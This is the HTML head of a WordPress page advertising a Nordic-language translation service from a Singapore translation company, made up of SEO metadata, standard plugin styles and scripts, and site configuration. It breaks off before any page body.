

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.translationsingapore.com/nordic-languages-translation-service/
body_size: 32664
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
	<head>
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="alternate" hreflang="en" href="https://www.translationsingapore.com/nordic-languages-translation-service/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Nordic Languages Translation Service &#045; Lingua Technologies International</title>
<meta name="description" content="The Dutch language, also known as Nederlands, holds a fascinating place in linguistic history. As the official language of the Netherlands, Belgium, Suriname,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.translationsingapore.com/nordic-languages-translation-service/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nordic Languages Translation Service &#045; Lingua Technologies International" />
<meta property="og:description" content="The Dutch language, also known as Nederlands, holds a fascinating place in linguistic history. As the official language of the Netherlands, Belgium, Suriname," />
<meta property="og:url" content="https://www.translationsingapore.com/nordic-languages-translation-service/" />
<meta property="og:site_name" content="Lingua Technologies International" />
<meta property="og:updated_time" content="2023-08-15T19:43:46+08:00" />
<meta property="og:image" content="https://www.translationsingapore.com/wp-content/uploads/2023/08/Nordic-Language-Translation-Service.jpg" />
<meta property="og:image:secure_url" content="https://www.translationsingapore.com/wp-content/uploads/2023/08/Nordic-Language-Translation-Service.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="335" />
<meta property="og:image:alt" content="Nordic Languages Translation Service" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-09T20:49:03+08:00" />
<meta property="article:modified_time" content="2023-08-15T19:43:46+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nordic Languages Translation Service &#045; Lingua Technologies International" />
<meta name="twitter:description" content="The Dutch language, also known as Nederlands, holds a fascinating place in linguistic history. As the official language of the Netherlands, Belgium, Suriname," />
<meta name="twitter:image" content="https://www.translationsingapore.com/wp-content/uploads/2023/08/Nordic-Language-Translation-Service.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.translationsingapore.com/#organization","name":"Translation Services Company Singapore | Professional Language Translation SG","url":"https://www.translationsingapore.com"},{"@type":"WebSite","@id":"https://www.translationsingapore.com/#website","url":"https://www.translationsingapore.com","name":"Lingua Technologies International","publisher":{"@id":"https://www.translationsingapore.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.translationsingapore.com/wp-content/uploads/2023/08/Nordic-Language-Translation-Service.jpg","url":"https://www.translationsingapore.com/wp-content/uploads/2023/08/Nordic-Language-Translation-Service.jpg","width":"800","height":"335","caption":"Nordic Languages Translation Service","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.translationsingapore.com/nordic-languages-translation-service/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.translationsingapore.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.translationsingapore.com/nordic-languages-translation-service/","name":"Nordic Languages Translation Service"}}]},{"@type":"WebPage","@id":"https://www.translationsingapore.com/nordic-languages-translation-service/#webpage","url":"https://www.translationsingapore.com/nordic-languages-translation-service/","name":"Nordic Languages Translation Service &#045; Lingua Technologies International","datePublished":"2023-08-09T20:49:03+08:00","dateModified":"2023-08-15T19:43:46+08:00","isPartOf":{"@id":"https://www.translationsingapore.com/#website"},"primaryImageOfPage":{"@id":"https://www.translationsingapore.com/wp-content/uploads/2023/08/Nordic-Language-Translation-Service.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.translationsingapore.com/nordic-languages-translation-service/#breadcrumb"}},{"@type":"Person","@id":"https://www.translationsingapore.com/author/ts_admin/","name":"ts_admin","url":"https://www.translationsingapore.com/author/ts_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/530c11017ae383a9ea76ff573feec8b1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/530c11017ae383a9ea76ff573feec8b1?s=96&amp;d=mm&amp;r=g","caption":"ts_admin","inLanguage":"en-US"},"sameAs":["https://www.translationsingapore.com"],"worksFor":{"@id":"https://www.translationsingapore.com/#organization"}},{"@type":"NewsArticle","headline":"Nordic Languages Translation Service &#045; Lingua Technologies International","datePublished":"2023-08-09T20:49:03+08:00","dateModified":"2023-08-15T19:43:46+08:00","author":{"@id":"https://www.translationsingapore.com/author/ts_admin/","name":"ts_admin"},"publisher":{"@id":"https://www.translationsingapore.com/#organization"},"description":"The Dutch language, also known as Nederlands, holds a fascinating place in linguistic history. As the official language of the Netherlands, Belgium, Suriname,","copyrightYear":"2023","copyrightHolder":{"@id":"https://www.translationsingapore.com/#organization"},"name":"Nordic Languages Translation Service &#045; Lingua Technologies International","@id":"https://www.translationsingapore.com/nordic-languages-translation-service/#richSnippet","isPartOf":{"@id":"https://www.translationsingapore.com/nordic-languages-translation-service/#webpage"},"image":{"@id":"https://www.translationsingapore.com/wp-content/uploads/2023/08/Nordic-Language-Translation-Service.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.translationsingapore.com/nordic-languages-translation-service/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.translationsingapore.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Lingua Technologies International &raquo; Feed" href="https://www.translationsingapore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lingua Technologies International &raquo; Comments Feed" href="https://www.translationsingapore.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.translationsingapore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.translationsingapore.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.translationsingapore.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.translationsingapore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.translationsingapore.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.17' type='text/css' media='all' />
<link rel='stylesheet' id='sp-testimonial-swiper-css' href='https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/swiper.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-font-awesome-css' href='https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/font-awesome.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-deprecated-style-css' href='https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/deprecated-style.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='tfree-style-css' href='https://www.translationsingapore.com/wp-content/plugins/testimonial-free/src/Frontend/assets/css/style.min.css?ver=2.5.8' type='text/css' media='all' />
<style id='tfree-style-inline-css' type='text/css'>
#sp-testimonial-free-wrapper-27638 .sp-testimonial-free-section .testimonial-pagination span.swiper-pagination-bullet{background: #6caee0;}#sp-testimonial-free-wrapper-27638 .sp-testimonial-free-section .testimonial-pagination span.swiper-pagination-bullet.swiper-pagination-bullet-active{background: ##0054a3;}#sp-testimonial-free-wrapper-27638 .sp-testimonial-free-section .testimonial-nav-arrow{background: #777777;border: 0px solid #777777;color: #ffffff;}#sp-testimonial-free-wrapper-27638 .sp-testimonial-free-section .testimonial-nav-arrow:hover {background: #52b3d9;border-color: #52b3d9;color: #ffffff;}#sp-testimonial-free-wrapper-27638 .sp-testimonial-free-section .sp-testimonial-client-rating{color: #ffb900;}#sp-testimonial-free-wrapper-27638 .sp-testimonial-free-section .sp-testimonial-client-designation{color: #444444;}#sp-testimonial-free-wrapper-27638 .sp-testimonial-free-section .sp-testimonial-client-name{color: #333333;}#sp-testimonial-free-wrapper-27638 .sp-testimonial-free-section .sp-testimonial-client-testimonial{color: #333333;}.sp-testimonial-free-section .slick-dots li button{ text-indent: -9999px !important; }
</style>
<link rel='stylesheet' id='tve_style_family_tve_flt-css' href='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/css/thrive_flat.css?ver=3.14' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-styles-css' href='https://www.translationsingapore.com/wp-content/themes/thrive-theme/inc/assets/dist/theme.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=19.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=19.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker.classic.css-css' href='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.css?ver=19.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-picker.classic.date.css-css' href='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/picker.classic.date.css?ver=19.2' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-main.css-css' href='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=19.2' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-theme-css' href='https://www.translationsingapore.com/wp-content/themes/thrive-theme/style.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-template-css' href='//www.translationsingapore.com/wp-content/uploads/thrive/theme-template-1759458442.css?ver=3.12' type='text/css' media='all' />
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' id='tve_frontend-js-extra'>
/* <![CDATA[ */
var tve_frontend_options = {"ajaxurl":"https:\/\/www.translationsingapore.com\/wp-admin\/admin-ajax.php","is_editor_page":"","page_events":[],"is_single":"1","social_fb_app_id":"","dash_url":"https:\/\/www.translationsingapore.com\/wp-content\/plugins\/thrive-product-manager\/thrive-dashboard","queried_object":{"ID":30958,"post_author":"1"},"query_vars":{"page":"","pagename":"nordic-languages-translation-service"},"$_POST":[],"translations":{"Copy":"Copy","empty_username":"ERROR: The username field is empty.","empty_password":"ERROR: The password field is empty.","empty_login":"ERROR: Enter a username or email address.","min_chars":"At least %s characters are needed","no_headings":"No headings found","registration_err":{"required_field":"<strong>Error<\/strong>: This field is required","required_email":"<strong>Error<\/strong>: Please type your email address.","invalid_email":"<strong>Error<\/strong>: The email address isn&#8217;t correct.","passwordmismatch":"<strong>Error<\/strong>: Password mismatch"}},"routes":{"posts":"https:\/\/www.translationsingapore.com\/wp-json\/tcb\/v1\/posts"},"nonce":"74f04c7cd6","allow_video_src":"","lead_generation_custom_tag_apis":["activecampaign","aweber","convertkit","drip","klicktipp","mailchimp","sendlane","zapier"],"post_request_data":[],"ip":"3.141.106.187","current_user":[],"post_id":"30958","post_title":"Nordic Languages Translation Service","post_type":"page","post_url":"https:\/\/www.translationsingapore.com\/nordic-languages-translation-service\/","is_lp":"","conditional_display":{"is_tooltip_dismissed":false}};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/general.min.js?ver=3.14' id='tve_frontend-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5' id='moxiejs-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=19.2' id='bookly-spin.min.js-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=19.2' id='bookly-ladda.min.js-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=19.2' id='bookly-hammer.min.js-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=19.2' id='bookly-jquery.hammer.min.js-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.js?ver=19.2' id='bookly-picker.js-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.date.js?ver=19.2' id='bookly-picker.date.js-js'></script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=19.2' id='bookly-intlTelInput.min.js-js'></script>
<script type='text/javascript' id='bookly.min.js-js-extra'>
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https:\/\/www.translationsingapore.com\/wp-admin\/admin-ajax.php?lang=en","csrf_token":"437c352c17","today":"Today","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"nextMonth":"Next month","prevMonth":"Previous month","show_more":"Show more"};
/* ]]> */
</script>
<script type='text/javascript' async='async' src='https://www.translationsingapore.com/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=19.2' id='bookly.min.js-js'></script>
<script type='text/javascript' async='async' src='https://www.google.com/recaptcha/api.js?render=6Ld20W8aAAAAALtPB8OtM31JGqXx-sCne4vYspj3&#038;ver=3.12.2' id='tve-dash-recaptcha-js'></script>
<script type='text/javascript' id='theme-frontend-js-extra'>
/* <![CDATA[ */
var thrive_front_localize = {"comments_form":{"error_defaults":{"email":"Email address invalid","url":"Website address invalid","required":"Required field missing"}},"routes":{"posts":"https:\/\/www.translationsingapore.com\/wp-json\/tcb\/v1\/posts","frontend":"https:\/\/www.translationsingapore.com\/wp-json\/ttb\/v1\/frontend"},"tar_post_url":"?tve=true&action=architect&from_theme=1","is_editor":"","ID":"80","template_url":"?tve=true&action=architect&from_tar=30958","pagination_url":{"template":"https:\/\/www.translationsingapore.com\/nordic-languages-translation-service\/page\/[thrive_page_number]\/","base":"https:\/\/www.translationsingapore.com\/nordic-languages-translation-service\/"},"sidebar_visibility":[],"is_singular":"1","is_user_logged_in":""};
